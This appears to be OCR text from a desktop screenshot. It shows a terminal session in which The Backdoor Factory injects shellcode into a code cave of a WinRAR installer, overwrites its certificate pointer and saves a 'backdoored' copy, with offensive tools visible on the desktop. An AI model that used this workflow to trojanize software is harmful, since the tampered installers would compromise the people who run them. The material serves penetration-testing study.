 Applications
Places
Terminal
Wed 11 Nov, 14:39:56
en
wrar53b6.exe
the-backdoor-
factory
root@ddos: ~/Desktop/the-backdoor-factory
File Edit View Search Terminal Help
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 453
[*] All caves lengths:  453
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 453
[*] Available caves:
1. Section Name: .rdata; Section Begin: 0x28a00 End: 0x2dc00; Cave begin: 0x2da36 End: 0x2dbfc; Cave
 Size: 454
2. Section Name: .data; Section Begin: 0x2dc00 End: 0x2f200; Cave begin: 0x2e195 End: 0x2e3bc; Cave
Size: 551
3. Section Name: .rsrc; Section Begin: 0x2f200 End: 0x35a00; Cave begin: 0x30197 End: 0x3036c; Cave
Size: 469
**************************************************
[!] Enter your selection: 3
[!] Using selection: 3
[*] Changing flags for section: .rsrc
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
File wrar53b6.exe is in the 'backdoored' directory
root@ddos:~/Desktop/the-backdoor-factory#
ZIP
ptf-master.zip
PenTest
pupy
sqlmap
Javascript for Hacker